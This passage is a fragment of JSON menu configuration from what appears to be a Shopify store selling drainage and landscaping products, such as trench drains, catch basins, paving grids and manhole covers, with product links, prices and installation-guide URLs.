drain","image":{"created_at":"2021-04-22T14:39:12-04:00","alt":null,"width":2048,"height":2048,"src":"https://cdn.shopify.com/s/files/1/0511/7938/9080/collections/Slot_drain-monochrome_copy_22b54464-306a-41f3-8b53-c9bfa06f8b77.png?v=1619116753"}}},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-524241","setting":{"item_layout":"text","title":"Galvanized steel slot drain","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"265208332440","handle":"galvanized-steel-slot-drain","title":"Galvanized steel slot drain","image":{"created_at":"2021-04-22T15:02:18-04:00","alt":null,"width":2048,"height":2048,"src":"https://cdn.shopify.com/s/files/1/0511/7938/9080/collections/Slot_drain-monochrome_copy_4a72c5ac-f3c5-461e-90d9-196274367ce4.png?v=1619118139"}}}},"menus":[]},{"id":"tmenu-menu-675083","setting":{"item_layout":"text","title":"Mini slot drain","disable_link":false,"item_display":false,"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"265276293272","handle":"mini-slot-drain","title":"Mini slot drain","image":{"created_at":"2021-04-23T14:33:26-04:00","alt":null,"width":2048,"height":2048,"src":"https://cdn.shopify.com/s/files/1/0511/7938/9080/collections/Mini_slot_render.png?v=1619202807"}}}},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-393196","setting":{"item_layout":"text","title":"Stainless steel system","disable_link":false,"item_display":true,"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"264998912152","handle":"inox-industrial-stainless-steel-systems","title":"INOX Industrial stainless steel systems","image":null}},"hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-712455","setting":{"item_layout":"text","title":"4\" Stainless steel trench drain","disable_link":false,"item_display":false,"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"264998912152","handle":"inox-industrial-stainless-steel-systems","title":"INOX Industrial stainless steel systems","image":{"created_at":"2021-04-22T12:44:18-04:00","alt":null,"width":2000,"height":2000,"src":"https://cdn.shopify.com/s/files/1/0511/7938/9080/collections/4_inch_Stainless_steel_monochrome_copy.png?v=1619109858"}}}},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-997908","setting":{"item_layout":"text","title":"Catch basins & inline sand traps","disable_link":false,"item_display":true,"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"265269837976","handle":"catch-basins","title":"Catch basins","image":{"created_at":"2021-04-23T12:40:48-04:00","alt":null,"width":2048,"height":2048,"src":"https://cdn.shopify.com/s/files/1/0511/7938/9080/collections/12x12_Catch_Basin_54430b5c-9cb5-4511-b553-7d3903232b8b.png?v=1619196049"}}}},"menus":[{"id":"tmenu-menu-432514","setting":{"item_layout":"text","title":"10x10 Easy plastic catch basin","disable_link":false,"item_display":false,"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"265269510296","handle":"10x10-spark-polymax-catch-basin","title":"10\"x10\" S'park PolyMax catch basin","image":{"created_at":"2021-04-23T12:33:12-04:00","alt":null,"width":2048,"height":2048,"src":"https://cdn.shopify.com/s/files/1/0511/7938/9080/collections/10_inch_catch_basin.png?v=1619195592"}}}},"menus":[]},{"id":"tmenu-menu-252368","setting":{"item_layout":"text","title":"12x12 Base plastic catch basin","disable_link":false,"item_display":false,"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"265269674136","handle":"12x12-basic-polymax-catch-basin","title":"12\"x12\" Basic PolyMax catch basin","image":{"created_at":"2021-04-23T12:35:23-04:00","alt":null,"width":2048,"height":2048,"src":"https://cdn.shopify.com/s/files/1/0511/7938/9080/collections/12x12_Catch_Basin.png?v=1619195724"}}}},"menus":[]},{"id":"tmenu-menu-487337","setting":{"item_layout":"text","title":"16x16 Base plastic catch basin","disable_link":false,"item_display":false,"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"265270001816","handle":"16x16-basic-polymax-catch-basin","title":"16\"x16\" Basic PolyMax catch basin","image":{"created_at":"2021-04-23T12:44:32-04:00","alt":null,"width":2048,"height":2048,"src":"https://cdn.shopify.com/s/files/1/0511/7938/9080/collections/16x16_catch_basin.png?v=1619196273"}}}},"menus":[]},{"id":"tmenu-menu-686356","setting":{"item_layout":"text","title":"22x22 Base plastic catch basin","disable_link":false,"item_display":false,"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"265270263960","handle":"22x22-basic-polymax-catch-basin","title":"22\"x22\" Basic PolyMax catch basin","image":{"created_at":"2021-04-23T12:47:05-04:00","alt":null,"width":2048,"height":2048,"src":"https://cdn.shopify.com/s/files/1/0511/7938/9080/collections/20_20_Catch_Basin.png?v=1619196426"}}}},"menus":[]},{"id":"tmenu-menu-503278","setting":{"item_layout":"text","title":"Inline sand trap basins","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"267402870936","handle":"inline-traps","title":"Inline traps","image":null}}},"menus":[]},{"id":"tmenu-menu-906434","setting":{"item_layout":"text","title":"Floor Drains","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"400485449979","handle":"floor-drains","title":"Floor Drains","image":{"altText":null,"id":"1675873452283","url":"https://cdn.shopify.com/s/files/1/0511/7938/9080/collections/6x6_floor_drain.jpg?v=1661874308"}}}},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-901959","setting":{"item_layout":"text","title":"Grates & Frames","disable_link":true,"item_display":true},"menus":[{"id":"tmenu-menu-707283","setting":{"item_layout":"text","title":"Trench drain grates","disable_link":false,"item_display":false,"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"265270558872","handle":"channel-grates","title":"Trench drain grates","image":{"altText":null,"id":"1604600299672","originalSrc":"https://cdn.shopify.com/s/files/1/0511/7938/9080/collections/Chanel_grates_2.png?v=1619449400","src":"https://cdn.shopify.com/s/files/1/0511/7938/9080/collections/Chanel_grates_2.png?v=1619449400"}}}},"menus":[]},{"id":"tmenu-menu-945303","setting":{"item_layout":"text","title":"Trench drain frames","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"425783591163","handle":"trench-drain-grate-frames","title":"Trench drain frames","image":null}}},"menus":[]},{"id":"tmenu-menu-897512","setting":{"item_layout":"text","title":"Catch basin grates","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"265271148696","handle":"catch-basin-grates","title":"Catch basin grates","image":null}}},"menus":[]},{"id":"tmenu-menu-717104","setting":{"item_layout":"text","title":"Catch basin frames","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"425783951611","handle":"catch-basin-frames","title":"Catch basin frames","image":null}}},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-507595","setting":{"item_layout":"text","title":"Accessories","disable_link":true,"item_display":true},"menus":[{"id":"tmenu-menu-307771","setting":{"item_layout":"text","title":"Easy Series accessories ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"265272590488","handle":"spark-series-accessories","title":"S'park Series accessories","image":{"created_at":"2021-04-23T13:22:37-04:00","alt":null,"width":2400,"height":2348,"src":"https://cdn.shopify.com/s/files/1/0511/7938/9080/collections/Spark_accessorie.png?v=1619198558"}}}},"menus":[]},{"id":"tmenu-menu-587625","setting":{"item_layout":"text","title":"4\" Plastic trench drain accessories","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"265273802904","handle":"4-polymax-trench-drain-accessories","title":"4\" PolyMax trench drain accessories","image":{"created_at":"2021-04-23T13:40:46-04:00","alt":null,"width":2400,"height":2348,"src":"https://cdn.shopify.com/s/files/1/0511/7938/9080/collections/4_in.png?v=1619199647"}}}},"menus":[]},{"id":"tmenu-menu-431858","setting":{"item_layout":"text","title":"6\" Plastic trench drain accessories","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"265274523800","handle":"6-polymax-trench-drain-accessories","title":"6\" PolyMax trench drain accessories","image":{"altText":null,"id":"1604487184536","originalSrc":"https://cdn.shopify.com/s/files/1/0511/7938/9080/collections/6_in.png?v=1619200628","src":"https://cdn.shopify.com/s/files/1/0511/7938/9080/collections/6_in.png?v=1619200628"}}}},"menus":[]},{"id":"tmenu-menu-193338","setting":{"item_layout":"text","title":"8\" Plastic trench drain accessories","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"265275015320","handle":"8-polymax-trench-drain-accessories","title":"8\" PolyMax trench drain accessories","image":{"created_at":"2021-04-23T14:05:34-04:00","alt":null,"width":2400,"height":2348,"src":"https://cdn.shopify.com/s/files/1/0511/7938/9080/collections/8_in.png?v=1619201135"}}}},"menus":[]}],"hide_submenu":false}],"hide_submenu":true},{"id":"tmenu-menu-772925","setting":{"item_layout":"text","title":"TERRA","item_display":true,"column_width":"automatic","disable_link":true},"menus":[{"id":"tmenu-menu-912653","setting":{"item_layout":"text","title":"Erosion control grids","item_display":true,"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"263929168024","handle":"erosion-control-grids","title":"Erosion control grids","image":{"created_at":"2021-04-05T15:12:11-04:00","alt":null,"width":2105,"height":516,"src":"https://cdn.shopify.com/s/files/1/0511/7938/9080/collections/SP_Land_RGB_fb802c4e-aa83-4521-92b2-3c1a48cc21f3.png?v=1617649932"}}}},"menus":[{"id":"tmenu-menu-118329","setting":{"item_layout":"text","title":"Geocell projects","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":102588612859,"title":"Geo grid projects","handle":"geocell-grid-projects"}}},"menus":[]},{"id":"tmenu-menu-542548","setting":{"item_layout":"text","title":"2\" GeoCell","url":{"type":{"id":"product","icon":["fas","tshirt"],"name":"Product"},"product":{"id":"6208049021080","handle":"2-thick-geo-ground-grid","title":"2\" GEO GROUND GRID","image":{"src":"https://cdn.shopify.com/s/files/1/0511/7938/9080/products/Main_geogrid_2_inch.jpg?v=1610376538"},"price":"175.00","priceCompare":null}}},"menus":[]},{"id":"tmenu-menu-521677","setting":{"item_layout":"text","title":"4\" GeoCell","url":{"type":{"id":"product","icon":["fas","tshirt"],"name":"Product"},"product":{"id":"6208048627864","handle":"4-thick-geo-ground-grid","title":"4\" GEO GROUND GRID","image":{"src":"https://cdn.shopify.com/s/files/1/0511/7938/9080/products/Geogrid_car_acb9923c-73ff-4f2a-93aa-c4d1ced118a9.jpg?v=1610376533"},"price":"199.00","priceCompare":null}}},"menus":[]},{"id":"tmenu-menu-342656","setting":{"item_layout":"text","title":"8\" GeoCell","url":{"type":{"id":"product","icon":["fas","tshirt"],"name":"Product"},"product":{"id":"6208048267416","handle":"8-thick-geo-ground-grid","title":"8\" GEO GROUND GRID","image":{"src":"https://cdn.shopify.com/s/files/1/0511/7938/9080/products/Wheel_gravel_geogrid_4_inch_c4a0b48e-cf56-4465-8dc3-46d792ef084f.jpg?v=1610376522"},"price":"299.00","priceCompare":null}}},"menus":[]},{"id":"tmenu-menu-188353","setting":{"item_layout":"text","title":"FarmGrid - mud control system","url":{"type":{"id":"product","icon":["fas","tshirt"],"name":"Product"},"product":{"id":"8115810468091","handle":"farmgrid-mud-control-system","title":"FarmGrid - mud control system","image":{"src":"https://cdn.shopify.com/s/files/1/0511/7938/9080/files/FarmGrid_R5-2.jpg?v=1691513048"},"price":"230.00","priceCompare":"0.00"}}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-232572","setting":{"item_layout":"text","title":"Permeable paving grids","item_display":true,"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"265000157336","handle":"permeable-paving-grids","title":"Permeable paving grids","image":{"created_at":"2021-04-19T16:10:46-04:00","alt":null,"width":2049,"height":2623,"src":"https://cdn.shopify.com/s/files/1/0511/7938/9080/collections/EasyPave_all.png?v=1618863047"}}}},"menus":[{"id":"tmenu-menu-232869","setting":{"item_layout":"text","title":"Pavers projects","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":103376060667,"title":"Paving grid projects","handle":"paving-grid-projects"}}},"menus":[]},{"id":"tmenu-menu-713087","setting":{"item_layout":"text","title":"HEXpave paving grid","url":{"type":{"id":"product","icon":["fas","tshirt"],"name":"Product"},"product":{"id":"6207976931480","handle":"hexpave-paving-grid","title":"HEXpave Plastic Permeable Paving Grid","image":{"src":"https://cdn.shopify.com/s/files/1/0511/7938/9080/products/main7.jpg?v=1610375471"},"price":"70.00","priceCompare":null}}},"menus":[]},{"id":"tmenu-menu-118565","setting":{"item_layout":"text","title":"EasyPave paving grid","url":{"type":{"id":"product","icon":["fas","tshirt"],"name":"Product"},"product":{"id":"6207955599512","handle":"easypave-plastic-permeable-paving-grid","title":"EasyPave Plastic Permeable Paving Grid","image":{"src":"https://cdn.shopify.com/s/files/1/0511/7938/9080/products/EasyPaveMain1.jpg?v=1610375155"},"price":"115.00","priceCompare":"128.00"},"collection":{"id":"398174650619","handle":"easypave-paving-grid","title":"EasyPave paving grid","image":null}}},"menus":[]},{"id":"tmenu-menu-641460","setting":{"item_layout":"text","title":"EasyPave PRO paving grid","url":{"type":{"id":"product","icon":["fas","tshirt"],"name":"Product"},"product":{"id":"8085186019579","handle":"easypave-pro-plastic-permeable-paving-grid","title":"EasyPave PRO Plastic Permeable Paving Grid","image":{"src":"https://cdn.shopify.com/s/files/1/0511/7938/9080/products/8103-BK_220415_1.png?v=1679671852"},"price":"60.00","priceCompare":"128.00"}}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-731082","setting":{"item_layout":"text","title":"Accessories","item_display":true,"disable_link":true},"menus":[{"id":"tmenu-menu-429838","setting":{"item_layout":"text","title":"Erosion control grid accessories","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"265063366808","handle":"erosion-control-grid-accessories","title":"Erosion control grid accessories","image":{"created_at":"2021-04-22T12:35:01-04:00","alt":null,"width":2400,"height":2348,"src":"https://cdn.shopify.com/s/files/1/0511/7938/9080/collections/geo_grid_accessories.png?v=1619109302"}}}},"menus":[]},{"id":"tmenu-menu-334531","setting":{"item_layout":"text","title":"Paving grids accessories","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"265200304280","handle":"paving-grids-accessories","title":"Paving grids accessories","image":{"created_at":"2021-04-22T12:39:10-04:00","alt":null,"width":2400,"height":2348,"src":"https://cdn.shopify.com/s/files/1/0511/7938/9080/collections/paver_accessories.png?v=1619109550"}}}},"menus":[]},{"id":"tmenu-menu-594663","setting":{"item_layout":"text","title":"Geotextile","newtab":true,"url":{"type":{"id":"collection"},"collection":{"id":"422183764219","title":"Geotextile","handle":"geotextile"}}},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-288106","setting":{"item_layout":"text","title":"Dry Well system","url":{"type":{"id":"product","icon":["fas","tshirt"],"name":"Product"},"product":{"id":"8825086279931","handle":"easy-dry-well-plastic-stormwater-system","title":"Easy Dry Well plastic stormwater system","image":{"src":"https://cdn.shopify.com/s/files/1/0511/7938/9080/files/EasyDryWellMain.jpg?v=1728590435"},"price":"200.00","priceCompare":null}},"item_display":true,"disable_link":true},"menus":[{"id":"tmenu-menu-315952","setting":{"item_layout":"text","title":"EASY Dry well","url":{"type":{"id":"product","icon":["fas","tshirt"],"name":"Product"},"product":{"id":"8825086279931","handle":"easy-dry-well-plastic-stormwater-system","title":"Easy Dry Well plastic stormwater system","image":{"src":"https://cdn.shopify.com/s/files/1/0511/7938/9080/files/EasyDryWellMain.jpg?v=1728590435"},"price":"200.00","priceCompare":null}}},"menus":[]},{"id":"tmenu-menu-243315","setting":{"item_layout":"text","title":"Dry well drain","url":{"type":{"id":"product","icon":["fas","tshirt"],"name":"Product"},"product":{"id":"8936980152571","handle":"5x5-plastic-floor-drain","title":"5x5 Plastic floor drain","image":{"src":"https://cdn.shopify.com/s/files/1/0511/7938/9080/files/08150081-08150091_241016.png?v=1737752081"},"price":"20.00","priceCompare":null}}},"menus":[]},{"id":"tmenu-menu-895369","setting":{"item_layout":"text","title":"Dry Well Calculator","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"product":{"id":"8825086279931","handle":"easy-dry-well-plastic-stormwater-system","title":"Easy Dry Well plastic stormwater system","image":{"src":"https://cdn.shopify.com/s/files/1/0511/7938/9080/files/EasyDryWellMain.jpg?v=1728590435"},"price":"200.00","priceCompare":null},"page":{"id":116254638331,"title":"Drywell Calculator","handle":"drywell-calculator"}}},"menus":[]}],"hide_submenu":false}],"hide_submenu":false},{"id":"tmenu-menu-509896","setting":{"item_layout":"text","title":"URBAN","item_display":true,"column_width":"automatic","disable_link":true},"menus":[{"id":"tmenu-menu-619261","setting":{"item_layout":"text","title":"Manhole covers","item_display":true,"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"265205743768","handle":"manhole-covers","title":"Manhole covers","image":{"altText":"Manhole covers","id":"1676934185211","url":"https://cdn.shopify.com/s/files/1/0511/7938/9080/collections/manhole_monochrome_copy_a23e12e4-62dd-4300-bf4a-aa70f56737eb.png?v=1668783390"}}},"disable_link":false},"menus":[{"id":"tmenu-menu-991329","setting":{"item_layout":"text","title":"Plastic manhole covers","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"421257052411","handle":"plastic-manhole-covers","title":"Plastic manhole covers","image":null}}},"menus":[]},{"id":"tmenu-menu-408427","setting":{"item_layout":"text","title":"Ductile Iron manhole covers","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"product":{"id":"8276989018363","handle":"cast-iron-manhole-cover-round","title":"Cast iron manhole cover - round (D Class)","image":{"src":"https://cdn.shopify.com/s/files/1/0511/7938/9080/files/35258-55U1.png?v=1704406133"},"price":"730.00","priceCompare":null},"collection":{"id":"421256790267","handle":"cast-iron-manhole-covers","title":"Cast Iron manhole covers","image":null}}},"menus":[]}]},{"id":"tmenu-menu-688645","setting":{"item_layout":"text","title":"Garden edging","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"product":{"id":"7988291666171","handle":"garden-landscape-edging","title":"Garden Landscape Edging","image":{"src":"https://cdn.shopify.com/s/files/1/0511/7938/9080/products/8290404-BK_220727.png?v=1669237825"},"price":"39.00","priceCompare":null},"collection":{"id":"404956184827","handle":"garden-edging","title":"Garden Edging","image":null}},"item_display":true},"menus":[{"id":"tmenu-menu-714476","setting":{"item_layout":"text","title":"Plastic edging","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"product":{"id":"7988291666171","handle":"garden-landscape-edging","title":"Garden Landscape Edging","image":{"src":"https://cdn.shopify.com/s/files/1/0511/7938/9080/products/8290404-BK_220727.png?v=1669237825"},"price":"39.00","priceCompare":null},"collection":{"id":"424951841019","handle":"plastic-edging","title":"Plastic edging","image":null}}},"menus":[]},{"id":"tmenu-menu-471262","setting":{"item_layout":"text","title":"Stainless steel edging","url":{"type":{"id":"product","icon":["fas","tshirt"],"name":"Product"},"product":{"id":"8439233380603","handle":"stainless-steel-border-edging","title":"Stainless Steel Border Edging","image":{"src":"https://cdn.shopify.com/s/files/1/0511/7938/9080/files/2inch_stainless_steel.jpg?v=1712338321"},"price":"0.00","priceCompare":null}}},"menus":[]}]}],"hide_submenu":false},{"id":"tmenu-menu-133399","setting":{"item_layout":"text","title":"CLEAN","item_display":true,"column_width":"automatic","disable_link":true},"menus":[{"id":"tmenu-menu-959894","setting":{"item_layout":"text","title":"Oil / water separators","item_display":true,"disable_link":false,"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"408549785851","handle":"oil-water-separators","title":"Oil / Water Separators","image":{"altText":null,"id":"1677609730299","url":"https://cdn.shopify.com/s/files/1/0511/7938/9080/collections/SeparatorImage_8ec38d60-8884-403e-9db1-70830181be1d.png?v=1679512415"}}}},"menus":[]},{"id":"tmenu-menu-408620","setting":{"item_layout":"text","title":"Grease / water separators","item_display":true,"disable_link":false,"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"429766672635","handle":"grease-water-separators","title":"Grease / Water Separators","image":null}}},"menus":[]}],"hide_submenu":false}],"hide_submenu":false},{"id":"tmenu-menu-815082","setting":{"item_layout":"text","submenu_type":"flyout","submenu_mega_position":"fullwidth","title":"RESOURCES","disable_link":true,"hidden_desktop":false,"hidden_mobile":false,"submenu_flyout_width":"290"},"menus":[{"id":"tmenu-menu-363052","setting":{"item_layout":"text","title":"Load classes","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":72754004120,"title":"Load Classes","handle":"load-classes"}}},"menus":[]},{"id":"tmenu-menu-392731","setting":{"item_layout":"text","title":"Installation videos","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":79231287448,"title":"Video Library","handle":"video-library"}}},"menus":[]},{"id":"tmenu-menu-788173","setting":{"item_layout":"text","title":"Installation guides","disable_link":true},"menus":[{"id":"tmenu-menu-694688","setting":{"item_layout":"text","title":"Easy Series installation guide","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://cdn.shopify.com/s/files/1/0511/7938/9080/files/Easy_Channel_Installation_Guide.pdf?v=1650659018"}},"menus":[]},{"id":"tmenu-menu-202228","setting":{"item_layout":"text","title":"Trench drains installation guide ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://cdn.shopify.com/s/files/1/0511/7938/9080/files/Trench_Drain_Installation_Guide.pdf?v=1650659018"}},"menus":[]},{"id":"tmenu-menu-373161","setting":{"item_layout":"text","title":"Catch basin installation guide","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://cdn.shopify.com/s/files/1/0511/7938/9080/files/Catch_Basin_Installation_Guide.pdf?v=1650659018"}},"menus":[]},{"id":"tmenu-menu-317231","setting":{"item_layout":"text","title":"Slot drain installation guide","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://cdn.shopify.com/s/files/1/0511/7938/9080/files/Slot_Drains_Installation_Guide_69b0d8a6-4f39-481d-be46-57afb0cb49d0.pdf?v=1650659018"}},"menus":[]},{"id":"tmenu-menu-139213","setting":{"item_layout":"text","title":"Mini Slot installation guide","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://cdn.shopify.com/s/files/1/0511/7938/9080/files/Mini_Slot_Installation_Guide.pdf?v=1650659018"}},"menus":[]},{"id":"tmenu-menu-931733","setting":{"item_layout":"text","title":"Geo grid installation guide ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://cdn.shopify.com/s/files/1/0511/7938/9080/files/Ground_Grid_Installation_Guide.pdf?v=1650659018"}},"menus":[]},{"id":"tmenu-menu-904798","setting":{"item_layout":"text","title":"HEXpave installation guide ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://cdn.shopify.com/s/files/1/0511/7938/9080/files/HEXpave_Installation_Guide.pdf?v=1650659018"}},"menus":[]},{"id":"tmenu-menu-722392","setting":{"item_layout":"text","title":"EasyPave installation guide ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://cdn.shopify.com/s/files/1/0511/7938/9080/files/EasyPave_Installation_Guide.pdf?v=1650659018"}},"menus":[]},{"id":"tmenu-menu-531475","setting":{"item_layout":"text","title":"Oil / water separator installation guide","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://cdn.shopify.com/s/files/1/0511/7938/9080/files/Oil_Water_Seprator_installation_guide_2021.pdf?v=1620244346"}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-542682","setting":{"item_layout":"text","title":"Find an Installer","disable_link":false,"url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":79702818968,"title":"Store Locator","handle":"sca-store-locator"}}},"menus":[]},{"id":"tmenu-menu-479391","setting":{"item_layout":"text","title":"Become an installer","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":79693676696,"title":"Become Installer","handle":"become-installer"}}},"menus":[]},{"id":"tmenu-menu-558192","setting":{"item_layout":"text","title":"Blogs & Case studies ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"page":{"id":73055436952,"title":"Case Studies","handle":"case-studies"},"blog":{"id":75606425752,"title":"Case studies","handle":"case-studies"},"link":"https://standartpark-dev.myshopify.com/blogs/case-studies/tagged/applications"}},"menus":[]},{"id":"tmenu-menu-311096","setting":{"item_layout":"text","title":"Recommend a trench drain","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":79251505304,"title":"Trench or Slot","handle":"drain"}}},"menus":[]},{"id":"tmenu-menu-388711","setting":{"item_layout":"text","title":"Recommend a paving grid","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":79253340312,"title":"Permeable Paving Grid","handle":"permeable-paving-grid"},"link":"https://vodaland.ca/pages/permeable-quiz"}},"menus":[]},{"id":"tmenu-menu-711186","setting":{"item_layout":"text","title":"Recommend an erosion control grid","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"page":{"id":79251570840,"title":"Geo Grid","handle":"geo-grid"},"link":"https://vodaland.ca/pages/geo-ground-quiz"}},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-285250","setting":{"item_layout":"text","submenu_type":"flyout","submenu_mega_position":"fullwidth","title":"ENGINEERS","disable_link":true,"el_class":"engineers-menu","submenu_flyout_width":"270"},"menus":[{"id":"tmenu-menu-341883","setting":{"item_layout":"text","title":"Our services","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://cdn.shopify.com/s/files/1/0511/7938/9080/files/Vodaland_brochure_2023.pdf?v=1675871434"},"newtab":true},"menus":[]},{"id":"tmenu-menu-416502","setting":{"item_layout":"text","title":"Specs & installation library","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":79264776344,"title":"Specs and Installation Library","handle":"specs-and-installation-library"}}},"menus":[]},{"id":"tmenu-menu-407158","setting":{"item_layout":"text","title":"Customized solution request","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":79250587800,"title":"Custom Request","handle":"custom-request"}}},"menus":[]},{"id":"tmenu-menu-315512","setting":{"item_layout":"text","title":"Product catalogs & brochures","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"page":{"id":72754036888,"title":"Catalogs","handle":"catalogs"}},"disable_link":true},"menus":[{"id":"tmenu-menu-803521","setting":{"item_layout":"text","title":"Product catalogs","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":72754036888,"title":"Catalogs","handle":"catalogs"}}},"menus":[]},{"id":"tmenu-menu-551926","setting":{"item_layout":"text","title":"Application brochures","disable_link":true},"menus":[{"id":"tmenu-menu-229729","setting":{"item_layout":"text","title":"Fire stations","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://cdn.shopify.com/s/files/1/0511/7938/9080/files/Fire_station_application_brochure.pdf?v=1684994668"}},"menus":[]},{"id":"tmenu-menu-208700","setting":{"item_layout":"text","title":"Parking lots","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://cdn.shopify.com/s/files/1/0511/7938/9080/files/Parking_lot_application_brochure.pdf?v=1684994677"}},"menus":[]},{"id":"tmenu-menu-542744","setting":{"item_layout":"text","title":"Stainless steel systems","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://cdn.shopify.com/s/files/1/0511/7938/9080/files/Stainless_steel_systems_brochure.pdf?v=1684994693"}},"menus":[]},{"id":"tmenu-menu-832039","setting":{"item_layout":"text","title":"Geocell & Permeable Pavers","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://cdn.shopify.com/s/files/1/0511/7938/9080/files/Geocell_permeable_paver_brochure.pdf?v=1737752178"}},"menus":[]}],"hide_submenu":false}],"hide_submenu":false}],"hide_submenu":false},{"id":"tmenu-menu-681273","setting":{"item_layout":"text","submenu_type":"flyout","submenu_mega_position":"fullwidth","title":"COMPANY","disable_link":false,"url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":70693716120,"title":"About Us","handle":"about-us"}},"el_class":"company-menu"},"menus":[]},{"id":"tmenu-menu-254480","setting":{"item_layout":"text","submenu_type":"flyout","submenu_mega_position":"fullwidth","title":"FAQs","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"page":{"id":72912666776,"title":"FAQs","handle":"easy-faqs"},"link":"/apps/help-center"},"el_class":"faq-menu"},"menus":[]},{"id":"tmenu-menu-500132","setting":{"item_layout":"text","submenu_type":"flyout","submenu_mega_position":"fullwidth","title":"RESOURCES","submenu_flyout_width":"280","el_class":"resource-menu","hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-264394","setting":{"item_layout":"text","title":"Find my local installer","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":79702818968,"title":"Store Locator","handle":"sca-store-locator"}},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-673801","setting":{"item_layout":"text","title":"Our 